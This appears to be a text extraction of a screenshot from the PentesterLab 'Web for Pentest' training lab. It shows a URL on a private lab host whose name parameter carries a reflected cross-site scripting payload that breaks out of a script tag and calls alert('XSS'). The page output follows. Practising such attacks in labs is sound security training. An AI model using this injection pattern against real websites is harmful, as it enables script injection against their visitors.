 PentesterLab » Web for Pentest PentesterLab » Web for Pentest
192.168.233.139/xss/example6.php?name=hacker</script><script>alert('XSS');</script>
PentesterLab.com Home
Hello
XSS
OK